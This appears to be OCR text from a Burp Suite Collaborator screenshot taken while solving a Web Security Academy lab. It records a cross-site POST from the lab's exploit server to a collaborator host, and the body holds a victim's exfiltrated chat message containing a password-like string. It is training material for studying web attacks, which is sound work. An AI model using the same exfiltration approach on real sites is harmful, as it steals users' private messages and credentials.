 4 2022-9月-22 11:03:10 UTC HTTP j5p4l5h9d92qzgyzoj1hmxewsnydm2
5 2022-9月-22 11:03:10 UTC HTTP j5p4l5h9d92qzgyzoj1hmxewsnydm2
6 2022-9月-22 11:03:10 UTC HTTP j5p4l5h9d92qzgyzoj1hmxewsnydm2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: j5p4l5h9d92qzgyzoj1hmxewsnydm2.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a16001504899c3bc0b40c22010e00cc.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a16001504899c3bc0b40c22010e00cc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s 330rge9oi16g0oe9smev"
}
Search...